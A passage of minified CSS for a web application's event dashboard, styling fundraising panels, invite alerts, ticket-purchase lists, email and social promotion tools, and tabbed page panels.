.progress .text.text-outside{left:calc(100% + 10px);color:#000}.panel-fund-raising-goal > .panel-header > .panel-title{margin-bottom:0 !important}.panel-fund-raising-goal .expectation{font-size:22px;font-weight:700;color:#686868}.invite-gl-alert{margin:30px 25px 45px 30px;padding:25px 40px 45px 120px}.invite-gl-alert .icon{position:absolute;top:25px;left:20px}.invite-gl-alert .icon img{width:85px;height:75px}.invite-gl-alert .content{position:relative;font-weight:500}.invite-gl-alert .content:after{content:"";clear:both;display:block}.invite-gl-alert .content i{color:#01295f}.invite-gl-alert .content h2,.invite-gl-alert .content p{margin:0}.invite-gl-alert .content h2:after,.invite-gl-alert .content p:after{content:"";clear:both;display:block}.invite-gl-alert .content h2{margin-bottom:20px}.invite-gl-alert .content button{display:block;position:relative;float:right;width:285px;margin-top:-8px;margin-left:40px;line-height:55px;text-align:center;font-size:20px;font-weight:500;border:0;border-radius:40px}.invite-gl-alert .content button i{font-size:19px;color:#9d9d9d}.invite-gl-alert .invite-selection{margin-top:15px}.invite-gl-alert .invite-selection .text{color:#000;font-weight:600}.invite-gl-alert .invite-selection .list-users{margin-left:25px}.invite-gl-alert .invite-selection .list-users .checkbox-inline{margin:10px}.invite-gl-alert .invite-selection .list-users .checkbox-inline .checkbox{top:-1px}.invite-gl-alert .invite-selection .list-users .add-more-checkbox{position:relative}.invite-gl-alert .invite-selection .list-users .add-more-checkbox .material-icons.add_circle{cursor:pointer;position:absolute;top:-2px;left:120px;color:#999;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.invite-gl-alert .invite-selection .add-more-users{padding-left:45px}.invite-gl-alert .invite-selection .add-more-users .user-inputs{display:flex;margin-bottom:10px}.invite-gl-alert .invite-selection .add-more-users .user-inputs input{margin-right:5px;padding:0 10px;background:none;color:#000;font-size:14px;line-height:30px;outline:none;border:1px solid #e6e6e6;border-radius:4px}.invite-gl-alert .invite-selection .add-more-users .user-inputs input.name{flex:1}.invite-gl-alert .invite-selection .add-more-users .user-inputs input.email{flex:2}.invite-gl-alert .invite-selection .add-more-users .user-inputs .icon-close{flex:0}.invite-gl-alert .invite-selection .add-more-users .user-inputs .icon-close i{cursor:pointer;margin-top:6px;margin-right:5px;font-size:20px}.outing-dashboard-route .main-content{margin-bottom:40px;border-bottom:1px solid #ccc}@media (min-width:960px){.outing-dashboard-route .main-content{border-bottom:none}}.outing-dashboard-route .right-col{padding-bottom:20px}.outing-dashboard-route .right-col:after{content:"";clear:both;display:block}.outing-dashboard-route .right-col .outing-optins .panel-body{overflow:visible;max-height:inherit}.promote-boxes{margin-bottom:0}@media (min-width:960px){.promote-boxes{margin-bottom:43px}}.promote-boxes .panel-body .box{padding:20px 0 0 0;min-height:187px}@media (min-width:960px){.promote-boxes .panel-body .box{min-height:225px}}@media (min-width:1167px){.promote-boxes .panel-body .box{min-height:202px}}.promote-boxes .panel-body .box .box-title{text-transform:uppercase;padding:15px 0 0 25px;color:#000;font-size:13px;font-weight:bold}.promote-boxes .panel-body .box .box-body{margin:10px 20px 20px}.promote-boxes .panel-body .box .box-body:after{content:"";clear:both;display:block}.promote-boxes .panel-body .box .box-body .info{width:33.3%;float:left;position:relative;margin-left:5px;color:#000}.promote-boxes .panel-body .box .box-body .info:after{content:'';position:absolute;top:0;right:0;height:65px;border-right:1px solid #ccc}.promote-boxes .panel-body .box .box-body .info .total-sold .number{width:95px;height:48px;margin-right:5px;font-weight:bold}.promote-boxes .panel-body .box .box-body .info .total-sold .text{font-size:13px}.promote-boxes .panel-body .box .box-body .info .sub-info{font-size:13px;font-weight:bold}.promote-boxes .panel-body .box .box-body .chart-section{width:calc(100% - 33.3% - 5px);float:left;position:relative}.promote-boxes .panel-body .box .box-body .chart-section .small-bar-chart{margin-left:10px}.promote-boxes .panel-body .box .box-body .chart-section .sub-info{padding:10px;font-size:13px;font-weight:500;color:#000}.promote-boxes .panel-body .box .box-footer{position:absolute;bottom:30px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-khtml-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap;font-size:13px;cursor:pointer;color:#000}.promote-boxes .panel-body .box .box-footer:hover{text-decoration:underline}.purchases-panel{overflow:hidden;min-height:269px}@media (min-width:640px){.purchases-panel{width:100%;float:left;padding-left:10px}}@media (min-width:960px){.purchases-panel{width:auto;float:none;padding-left:0}}.purchases-panel .header{line-height:31px}.purchases-panel .header .title{font-size:18px;font-weight:bold;float:left;margin-bottom:8px}.purchases-panel .header .buyer-report-button{float:right;margin-top:0;text-align:center;width:100%;margin-bottom:24px}.purchases-panel .header .outing-filter{width:100%;margin-bottom:10px}.purchases-panel .header .input-search{display:block;clear:both}.purchases-panel .body{margin-top:10px;font-size:13px}.purchases-panel .body .title{color:#000;font-weight:bold;background:#fff;padding:8px 11px;position:relative;border:1px solid #ddd;border-top-left-radius:8px;border-top-right-radius:8px}.purchases-panel .body .title .material-icons{position:absolute;top:50%;margin-left:5px;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:13px}.purchases-panel .body .names{overflow-y:auto;margin-bottom:10px}@media (min-width:769px){.purchases-panel .body .names{min-height:365px}}.purchases-panel .body .names > div{background:#fff;padding:8px 11px;position:relative;border:1px solid #ddd;border-top:none}.purchases-panel .body .names > div:last-child{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.purchases-panel .body .names > div:nth-child(even){background:#ddd}.purchases-panel .body .names > div .gadgets .gadget.sending{pointer-events:none}.purchases-panel .body .names > div .gadgets .gadget.sending i{animation:spin 1s linear infinite}.purchases-panel .body .names > div .gadgets .gadget:nth-child(1){right:60px}.purchases-panel .body .names > div .gadgets .gadget:nth-child(2){right:35px}.purchases-panel .body .names > div .gadgets .gadget:nth-child(3){right:8px}.purchases-panel .body .names > div .gadgets .gadget .material-icons.money{font-size:15px;border:1px solid #000}.purchases-panel .body .names > div .gadgets .gadget .material-icons.email{font-size:22px}.purchases-panel .body .names > div .gadgets .gadget .material-icons.renew{font-size:22px}@-moz-keyframes spin{from{-moz-transform:rotateZ(0deg);-webkit-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);-khtml-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);transform:rotateZ(0deg)}to{-moz-transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-o-transform:rotateZ(360deg);-khtml-transform:rotateZ(360deg);-ms-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@-webkit-keyframes spin{from{-moz-transform:rotateZ(0deg);-webkit-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);-khtml-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);transform:rotateZ(0deg)}to{-moz-transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-o-transform:rotateZ(360deg);-khtml-transform:rotateZ(360deg);-ms-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@-o-keyframes spin{from{-moz-transform:rotateZ(0deg);-webkit-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);-khtml-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);transform:rotateZ(0deg)}to{-moz-transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-o-transform:rotateZ(360deg);-khtml-transform:rotateZ(360deg);-ms-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@keyframes spin{from{-moz-transform:rotateZ(0deg);-webkit-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);-khtml-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);transform:rotateZ(0deg)}to{-moz-transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-o-transform:rotateZ(360deg);-khtml-transform:rotateZ(360deg);-ms-transform:rotateZ(360deg);transform:rotateZ(360deg)}}.purchases-panel .body .gadget{position:absolute;top:50%;margin-left:5px;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.purchases-tooltip{line-height:16px}.tickets-sold{padding:10px 10px 16px 5px}.tickets-sold .header .checkbox-inline{margin-bottom:8px}@media (min-width:640px){.tickets-sold .header .checkbox-inline{margin-bottom:unset;position:absolute;top:18px;left:15px}}.tickets-sold .header .right-corner{text-align:right;margin-bottom:5px}.tickets-sold .header .right-corner .filter{width:100%}.tickets-sold .header .right-corner .filter .dropdown-content{width:100%}@media (min-width:640px){.tickets-sold .header .right-corner .filter{width:auto;min-width:200px}}.promotion-main-content{position:relative}.promotion-main-content .promotion-selection{color:#000}.promotion-main-content .promotion-selection .title{padding-bottom:20px;font-size:18px;font-weight:bold}.promotion-main-content .promotion-selection .content{display:flex;flex-flow:row wrap;margin-left:15%}@media (min-width:1024px){.promotion-main-content .promotion-selection .content{margin-left:0}}.promotion-main-content .promotion-selection .content .select-type-wrapper{display:inline-block;width:77px;height:77px;border-radius:50%;padding:5px;border:4px solid #ddd;background-color:#fff;background-size:75% 75%;background-position:center;background-repeat:no-repeat;cursor:pointer;margin-right:15px;margin-bottom:15px;position:relative}.promotion-main-content .promotion-selection .content .select-type-wrapper.selected{border-color:#ffd400}.promotion-main-content .promotion-selection .content .select-type-wrapper .text{font-weight:bold;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.promotion-main-content .promotion-selection .content .select-type-wrapper .icon{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:45px}.promotion-main-content .promotion-selection .content .select-type-wrapper .icon.facebook{color:#334e8d}.promotion-main-content .promotion-selection .content .select-type-wrapper .icon.linkedin{color:#006cac}.promotion-main-content .promotion-selection .content .select-type-wrapper .icon.twitter{color:#3a9fe5}.promotion-main-content .promotion-selection .content .select-type-wrapper .icon.instagram{color:#000}.email-history{margin-top:20px}.email-history .collapse-title{font-weight:bold;font-size:15px;cursor:pointer;position:relative;padding-left:30px}.email-history .collapse-title .toggle-icon{position:absolute;left:0;top:-3px}.email-history .schedule{color:#f00;font-style:italic}.email-history .panel-body{margin-top:10px}.email-history .panel-body .panel-tools{display:flex;margin-bottom:10px;flex-flow:row wrap}@media (min-width:1024px){.email-history .panel-body .panel-tools{flex-flow:inherit}}.email-history .panel-body .panel-tools .input-search{flex:1 100%;margin-bottom:10px}@media (min-width:1024px){.email-history .panel-body .panel-tools .input-search{flex:1 45%;margin-right:10px;margin-bottom:0}}.email-history .panel-body .panel-tools .download-btn{margin-left:5px;cursor:pointer;line-height:32px;color:#15232e}.email-history .panel-body .panel-tools .select{flex:1 45%;margin-right:10px}.email-history .panel-body .panel-tools .resend-all{position:relative;flex:1 10%}.email-history .panel-body .panel-tools .resend-all .btn-green{width:100%;height:32px}.email-history .panel-body .panel-tools .resend-all .tooltip-info{position:absolute;width:330px;background:#fff;border:1px solid #f3f3f3;box-shadow:0 0 10px rgba(0,0,0,0.25);padding:15px 20px;font-size:14px;right:0;top:calc(100% + 10px);z-index:10}.email-history .panel-body .panel-tools .resend-all .tooltip-info:before{content:"";position:absolute;width:14px;height:14px;border-top:1px solid #f3f3f3;border-left:1px solid #f3f3f3;border-right:1px solid #fff;border-bottom:1px solid #fff;background:#fff;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-khtml-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:-8px;right:40px}.email-history .panel-body .panel-tools .resend-all .tooltip-info i{cursor:pointer;position:absolute;top:15px;right:20px;font-size:18px}.email-history .panel-body .panel-tools .resend-all .tooltip-info p{margin:0}.email-history .panel-body .panel-tools .resend-all .tooltip-info p:first-child{margin-bottom:10px}.email-history .panel-body .data-table-mobile .resend-btn-mobile{position:absolute;right:15px;top:50%;-moz-transform:translate(-50%);-webkit-transform:translate(-50%);-o-transform:translate(-50%);-khtml-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.promotion-via-email{color:#000}.promotion-via-email .title{padding-bottom:20px;font-size:18px;font-weight:bold}.promotion-via-email .no-stat .header-text{font-weight:bold;font-size:14px}.promotion-via-email .stat{display:flex;flex-flow:row wrap;background:#fff;border-radius:5px;border:1px solid #ddd}@media (min-width:1024px){.promotion-via-email .stat{border:none;background:transparent}}.promotion-via-email .stat .item{flex:1 100%;padding:15px 10px;border-bottom:1px solid #dedede}@media (min-width:1024px){.promotion-via-email .stat .item{flex:1 25%;border-bottom:none;padding:15px 40px}.promotion-via-email .stat .item:not(:last-child){border-right:1px solid #dedede}}.promotion-via-email .stat .item .number{font-size:24px;font-weight:bold}.promotion-via-email .stat .item .number a{font-size:14px;font-weight:normal;position:relative;top:-5px}.promotion-via-email .stat .item .number a i{position:relative;font-size:14px;top:2px}@media (min-width:1024px){.promotion-via-email .stat .item .number{font-size:30px}}.promotion-via-email .stat .item .info{margin-top:10px}.scheduled-emails-modal .modal-1 .modal-box .btn-close{top:26px;right:30px}.scheduled-emails-modal .modal-1 .modal-box .modal-body{padding:30px;color:#000}.scheduled-emails-modal .modal-1 .modal-box .modal-header{padding:20px 30px}.scheduled-emails-modal .scheduled-emails-list{margin:0;padding:0;list-style:none;font-size:14px}.scheduled-emails-modal .scheduled-emails-list .item{display:flex;padding:14px;height:76px;border:1px solid #e6e6e6;border-radius:3px;align-items:center;margin-bottom:15px}.scheduled-emails-modal .scheduled-emails-list .item .info{margin-right:30px;width:410px}.scheduled-emails-modal .scheduled-emails-list .item .info p{margin:0}.scheduled-emails-modal .scheduled-emails-list .item .info p:first-child{margin-bottom:5px}.scheduled-emails-modal .scheduled-emails-list .item .actions{display:flex;flex:1}.scheduled-emails-modal .scheduled-emails-list .item .actions .btn{line-height:40px;font-size:14px;flex:1}.scheduled-emails-modal .scheduled-emails-list .item .actions .btn:first-child{margin-right:5px}.scheduled-emails-modal .scheduled-emails-list .item .actions .btn.btn-cancel{background:#eee}.promote-discount .discounts-select{display:block}@media (min-width:769px){.promote-discount .discounts-select{width:30% !important}}.promote-discount .checkbox-inline{margin-top:15px}.promote-discount .send-multiple-link{color:#2364c2;display:inline-block;cursor:pointer;text-decoration:underline;margin-top:27px}.promote-discount .added-table{margin-top:27px}.popup-sent .modal-body{padding:40px 40px 40px 100px;position:relative}.popup-sent .modal-body .material-icons{position:absolute;left:30px;top:40px;font-size:40px;color:#35b66e}.share-email-content{margin-top:25px;font-size:13px}.share-email-content.show-errors .select.lf-invalid .select-text{border-color:#f00}.share-email-content.show-errors .input-date.lf-invalid{border-color:#f00}.share-email-content.show-errors .input-date.lf-invalid .btn-addon{border-color:#f00}.share-email-content.show-errors .input-time.lf-invalid input{border-color:#f00}.share-email-content.show-errors .input-time.lf-invalid .btn-addon{border-color:#f00 !important;border-left:1px solid #f00}.share-email-content .email-wrapper{border:1px solid #dedede;border-radius:3px;background:#eee}.share-email-content .email-wrapper .row{padding:10px 5px}.share-email-content .email-wrapper .row.no-padding{padding:0}.share-email-content .email-wrapper .row.no-padding .input-tag-email{border:none}.share-email-content .email-wrapper .row.no-padding .input-tag-email .badge-text{padding:8px 5px}.share-email-content .email-wrapper .row.no-padding textarea{resize:none;background:#fff;width:100%;padding:10px 5px;line-height:26px;color:#000;font-size:14px;border:none;outline:none;max-height:300px}.share-email-content .email-wrapper .row:not(:last-child){border-bottom:1px solid #dedede}.share-email-content .email-wrapper .row strong{margin-right:10px}.share-email-content .email-limit{margin-top:5px}.share-email-content .email-limit a{text-decoration:underline}.share-email-content .form{margin-top:25px}.share-email-content .form .form-group .control-label .fa{margin-left:10px;color:#8e8e8e;cursor:pointer}.share-email-content .form .form-group .select{margin-top:10px;width:100%}@media (min-width:769px){.share-email-content .form .form-group .date{width:230px}}.share-email-content .form .form-group .date .input-date{margin-top:10px;width:100%}.share-email-content .form .form-group .date .input-time{margin-top:10px;width:100%}.share-email-content .form .form-group .date .input-time input{border:1px solid #dedede}.share-email-content .button-group .btn{font-size:14px;padding:0 24px}.share-email-content .button-group .send-btn{margin-left:15px}.share-email-content .issue-tracker-info{margin-top:10px;width:300px}.share-email-tooltip{width:480px;font-size:14px}.share-email-tooltip div{margin-top:15px;margin-bottom:15px}.promote-using-tool{margin-top:20px}@media (min-width:1024px){.promote-using-tool{width:70%}}.promote-using-tool .title-tool{font-weight:bold;font-size:15px;cursor:pointer;position:relative;padding-left:30px}.promote-using-tool .title-tool .toggle-icon{position:absolute;left:0;top:-3px}.promote-using-tool .tool-intro{margin-top:10px;font-size:13px}.promote-using-tool .copy-link-group{width:100%;margin-top:20px;display:flex;position:relative}.promote-using-tool .copy-link-group input{background:#fff;border:1px solid #e6e6e6;border-radius:3px;color:#8e8e8e;font-weight:100;line-height:20px;padding-left:14px;font-size:14px;padding-top:5px;padding-bottom:5px;width:75%}.promote-using-tool .copy-link-group .btn-blue{font-size:14px;color:#fff;border-top-left-radius:0;border-bottom-left-radius:0;cursor:pointer;width:25%}.promote-using-tool .copy-link-group .inline-message-box{position:absolute;width:100%;bottom:calc(100% + 5px);right:0}.promote-using-tool .copy-link-group .inline-message-box .text-white{color:#fff}.promote-via-other{color:#000}.promote-via-other .title{padding-bottom:20px;font-size:18px;font-weight:bold}@media (min-width:1024px){.promote-via-other .share-directly{width:70%}}.promote-via-other .share-directly .tool-intro{margin-top:10px;font-size:13px}.promote-via-other .share-directly .copy-link-group{width:100%;margin-top:20px;display:flex;position:relative}.promote-via-other .share-directly .copy-link-group input{background:#fff;border:1px solid #e6e6e6;border-radius:3px;color:#8e8e8e;font-weight:100;line-height:20px;padding-left:14px;font-size:14px;padding-top:5px;padding-bottom:5px;width:75%}.promote-via-other .share-directly .copy-link-group .btn-blue{font-size:14px;color:#fff;border-top-left-radius:0;border-bottom-left-radius:0;cursor:pointer;width:25%}.promote-via-other .share-directly .copy-link-group .inline-message-box{position:absolute;width:100%;bottom:calc(100% + 5px);right:0}.promote-via-other .share-directly .copy-link-group .inline-message-box .text-white{color:#fff}.promotion-main-content .promotion-share-content{margin-bottom:50px}.promotion-main-content .promotion-share-content .content{position:relative;padding-left:75px;padding-top:20px;margin-top:20px;min-height:60px}@media (min-width:640px){.promotion-main-content .promotion-share-content .content{padding-left:100px;padding-top:30px;margin-top:20px;min-height:auto}}.promotion-main-content .promotion-share-content .content.other .left-content .header-text{font-size:18px}.promotion-main-content .promotion-share-content .content.other .right-content .copy-link-group{margin-top:0 !important}.promotion-main-content .promotion-share-content .content .icon{position:absolute;left:0;top:0;width:60px;height:60px;text-align:center;font-size:32px;border-radius:50%;border:6px solid #e2e2e2;background-color:#fff;padding:9px;color:#012554}@media (min-width:640px){.promotion-main-content .promotion-share-content .content .icon{width:80px;height:80px;font-size:50px}}.promotion-main-content .promotion-share-content .content .icon.email{-moz-transform:rotateZ(-15deg);-webkit-transform:rotateZ(-15deg);-o-transform:rotateZ(-15deg);-khtml-transform:rotateZ(-15deg);-ms-transform:rotateZ(-15deg);transform:rotateZ(-15deg)}.promotion-main-content .promotion-share-content .content .icon.facebook{color:#334e8d}.promotion-main-content .promotion-share-content .content .icon.linkedin{color:#006cac}.promotion-main-content .promotion-share-content .content .icon.twitter{color:#3a9fe5}.promotion-main-content .promotion-share-content .content .icon.instagram{color:#000}.promotion-main-content .promotion-share-content .content .header{font-size:18px;font-weight:bold;margin-bottom:20px;color:#000}.promotion-main-content .promotion-share-content .content .content-body{font-size:15px;color:#6a5b5b;margin-left:-75px;margin-top:35px}@media (min-width:640px){.promotion-main-content .promotion-share-content .content .content-body{margin:auto;display:block}}@media (min-width:736px){.promotion-main-content .promotion-share-content .content .content-body{display:flex}}@media (min-width:736px){.promotion-main-content .promotion-share-content .content .content-body .left-content{width:45%;margin-right:50px}}.promotion-main-content .promotion-share-content .content .content-body .left-content .header-text{font-weight:bold;color:#66666a}.promotion-main-content .promotion-share-content .content .content-body .left-content .header-text .button{display:block;margin-top:5px;border:none;font-size:14px;color:#fff;padding:8px 25px;border-radius:3px;background-color:#008564;cursor:pointer;outline:none}.promotion-main-content .promotion-share-content .content .content-body .left-content .header-text .button:hover{background:#008564}.promotion-main-content .promotion-share-content .content .content-body .left-content .content-text{margin-top:20px;font-size:13px;color:#666}.promotion-main-content .promotion-share-content .content .content-body .left-content .content-text .list-tool{margin-top:3px;margin-bottom:3px;line-height:18px}.promotion-main-content .promotion-share-content .content .content-body .right-content{margin-top:30px}@media (min-width:736px){.promotion-main-content .promotion-share-content .content .content-body .right-content{width:55%;margin-top:0}}.promotion-main-content .promotion-share-content .content .content-body .right-content .header-text{font-weight:bold;color:#66666a}.promotion-main-content .promotion-share-content .content .content-body .right-content .content-text{margin-top:5px;font-size:13px;color:#666}.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group{margin-top:20px;display:flex;position:relative}.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group input{background:#fff;border:1px solid #e6e6e6;border-radius:3px;color:#8e8e8e;font-weight:100;outline:none;line-height:20px;padding-left:14px;font-size:14px;padding-top:5px;padding-bottom:5px;width:75%}.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group input:focus{border-color:#3ea9f5}.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group .button{display:block;border:none;font-size:13px;color:#fff;border-radius:3px;border-top-left-radius:0;border-bottom-left-radius:0;background-color:#5c7497;cursor:pointer;width:25%;outline:none}@media (min-width:640px){.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group .button{font-size:14px}}.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group .button:hover{background:#2364c2}.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group .inline-message-box{position:absolute;width:100%;bottom:calc(100% + 5px);right:0}@media (min-width:768px){.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group .inline-message-box{width:150%}}.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group .inline-message-box .text-white{color:#fff}.promote-via-social{color:#000}.promote-via-social .title{padding-bottom:20px;font-size:18px;font-weight:bold}.promote-via-social .no-stat{font-size:13px}.promote-via-social .no-stat ul{margin:0}.promote-via-social .stat{display:flex;flex-flow:row wrap;background:#fff;border-radius:5px;border:1px solid #ddd;font-size:13px}@media (min-width:1024px){.promote-via-social .stat{border:none;background:transparent}}.promote-via-social .stat .item{flex:1 100%;padding:15px 10px;border-bottom:1px solid #dedede}@media (min-width:1024px){.promote-via-social .stat .item{flex:1 33%;border-bottom:none;padding:15px 40px}.promote-via-social .stat .item:not(:last-child){border-right:1px solid #dedede}}.promote-via-social .stat .item .number{font-size:24px;font-weight:bold}@media (min-width:1024px){.promote-via-social .stat .item .number{font-size:30px}}.promote-via-social .stat .item .info{font-size:13px;margin-top:10px}.promote-via-social .platform{margin-top:20px}.promote-via-social .platform .btn-green{padding:10px 30px;font-size:14px}.promote-via-social .platform .btn-green.share-on-fb{margin-top:20px}.promote-via-social .platform .no-stat{margin-top:20px}.promote-via-social .platform .title-tool{font-weight:bold;font-size:15px;cursor:pointer;position:relative;padding-left:30px;margin-bottom:10px}.promote-via-social .platform .title-tool .toggle-icon{position:absolute;left:0;top:-3px}.promote-via-social .share-directly{margin-top:20px}@media (min-width:1024px){.promote-via-social .share-directly{width:70%}}.promote-via-social .share-directly .title-tool{font-weight:bold;font-size:15px;cursor:pointer;position:relative;padding-left:30px}.promote-via-social .share-directly .title-tool .toggle-icon{position:absolute;left:0;top:-3px}.promote-via-social .share-directly .tool-intro{margin-top:10px;font-size:13px}.promote-via-social .share-directly .copy-link-group{width:100%;margin-left:0}.promote-via-social .copy-link-group{position:relative;margin-top:20px;margin-left:20px}@media (min-width:1024px){.promote-via-social .copy-link-group{width:70%}}.promote-via-social .copy-link-group input{background:#fff;border:1px solid #e6e6e6;border-radius:12px;color:#8e8e8e;font-weight:100;font-size:14px;width:75%;line-height:40px;padding:0;padding-left:14px;margin-right:16px}.promote-via-social .copy-link-group .btn-blue{font-size:14px;color:#fff;border-top-left-radius:0;border-bottom-left-radius:0;cursor:pointer;width:25%;line-height:34px;padding:0;position:relative;top:1px}.promote-via-social .copy-link-group .inline-message-box{position:absolute;width:100%;bottom:calc(100% + 5px);right:0}.promote-via-social .copy-link-group .inline-message-box .text-white{color:#fff}.promotion-tips .header{font-size:18px;font-weight:bold;color:#000}.promotion-tips .box-tips{background:#fff;border-radius:5px;padding:10px 15px 30px 15px;margin-top:15px;border:1px solid #ddd;margin-bottom:30px;color:#000}.promotion-tips .box-tips .tip{position:relative}.promotion-tips .box-tips .tip .tip-header{font-size:18px;padding-right:45px;margin-top:20px;color:#000}.promotion-tips .box-tips .tip .tip-icon .material-icons{position:absolute;top:-5px;right:0;font-size:35px;color:#012554}.promotion-tips .box-tips .tip .tip-content{margin-top:15px;font-size:13px;font-weight:600;color:#66666f}.promotion-tips .box-tips .tip .tip-content .list .item{position:relative;padding-left:15px;padding-right:60px}.promotion-tips .box-tips .tip .tip-content .list .item .number{position:absolute;left:0}.promotion-tips .box-tips .tip .tip-content .content{position:relative;padding-left:15px;padding-right:60px}.promotion-tips .box-tips .tip .tip-content .content .material-icons{font-weight:600;position:absolute;font-size:13px;left:0;top:1px}.page-panel .panel-header{padding-bottom:24px;position:relative;color:#000}.page-panel .panel-header .panel-title{font-weight:700;font-size:24px;line-height:40px;letter-spacing:-.02em;color:#000;margin-bottom:24px}.page-panel .panel-header .panel-title small{display:inline-block;padding-left:4px;color:#999;font-size:17px;font-weight:300}.page-panel .panel-header .panel-title .link{font-weight:500;color:#35b66e;display:inline-block;padding-left:4px}.page-panel .panel-header .panel-title .link-plus{cursor:pointer;position:absolute;top:1px;margin-left:10px;color:#999}.page-panel .panel-header .panel-title .link-plus:hover{color:#828282}.page-panel .panel-header .panel-tools{position:absolute;top:0;right:0}.page-panel .panel-header .panel-tools:after{content:"";clear:both;display:block}.page-panel .panel-header .panel-tools > *{float:left;margin-right:0}.page-panel .panel-header .panel-tools > *:not(:last-child){margin-right:5px}.page-panel .panel-header.has-btns{display:flex;align-items:center}.page-panel .panel-header.has-btns .panel-title{margin-bottom:0}.page-panel .panel-header.has-btns .space{flex:1}.page-panel .panel-body.form{padding-top:10px}.page-panel.has-footer{position:relative}.page-panel.has-footer .panel-footer{border-top:1px solid #ddd;box-shadow:0 -1px 5px rgba(0,0,0,0.25);z-index:10;height:74px;background:#fff;position:fixed;width:100%;bottom:0;display:flex;justify-content:center;align-items:center;padding:0 8px}@media (min-width:769px){.page-panel.has-footer .panel-footer{padding:0 32px;justify-content:flex-end}}.page-panel.has-footer .panel-footer .controls{position:relative}.page-panel.has-footer .panel-footer .controls .content-service-registry{position:absolute;bottom:100%;width:350px;right:0}@media (max-width:768px){.page-panel.has-footer .panel-footer .controls .content-service-registry{left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-khtml-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}@media (max-width:375px){.page-panel.has-footer .panel-footer .controls .content-service-registry{width:80vw}}.page-panel.has-footer .panel-footer .controls .nav-buttons{display:flex;flex-direction:row;justify-content:center;align-items:center;width:100%;gap:16px}.page-panel.has-footer .panel-footer .btn{text-align:center;line-height:42px;min-width:150px;margin-right:16px}@media (min-width:769px){.page-panel.has-footer .panel-footer .btn{min-width:170px}}.page-panel.has-footer .panel-footer .btn:last-child{margin-right:0}.page-panel.has-footer .panel-footer2{border-top:1px solid #ddd;box-shadow:0 -1px 5px rgba(0,0,0,0.25);z-index:1;height:74px;background:#fff;position:sticky;width:100%;bottom:0;display:flex;justify-content:flex-end;align-items:center;padding:0 32px}.page-panel.has-footer .panel-footer2 .btn{min-width:170px;margin-right:16px}.page-panel.has-footer .panel-footer2 .btn:last-child{margin-right:0}.page-panel.tabbed-panel .panel-header{position:relative}.page-panel.tabbed-panel .panel-header .tab-buttons:after{content:"";clear:both;display:block}.page-panel.tabbed-panel .panel-header .tab-buttons .tab-button{float:left;padding:0 15px;text-transform:uppercase;font-weight:700;border-top-left-radius:4px;border-top-right-radius:4px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.page-panel.tabbed-panel .panel-header .tab-buttons .tab-button.active{cursor:default;background:#fff}.page-panel.tabbed-panel .panel-header .tab-buttons .tab-button.inactive{color:#828282;cursor:pointer}.page-panel.tabbed-panel .panel-header .tab-buttons .tab-button.inactive:hover{border-color:#e6e6e6;color:#6e6e6e}.page-panel.tabbed-panel .panel-body{background:#fff;border:1px solid #e6e6e6;border-radius:4px}.page-panel.tabbed-panel2 .panel-header{padding-bottom:20px !important}.page-panel.tabbed-panel2 .panel-header .tab-buttons{display:flex;border-bottom:1px solid #ddd}.page-panel.tabbed-panel2 .panel-header .tab-buttons:after{content:"";clear:both;display:block}.page-panel.tabbed-panel2 .panel-header .tab-buttons .tab-button{float:left;padding:13px 13px 12px 13px;font-size:13px;font-weight:400;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.page-panel.tabbed-panel2 .panel-header .tab-buttons .tab-button.active{cursor:default;color:#000;border-bottom:1px solid #000}.page-panel.tabbed-panel2 .panel-header .tab-buttons .tab-button.inactive{color:#ddd;cursor:pointer}.page-panel.tabbed-panel2 .panel-header 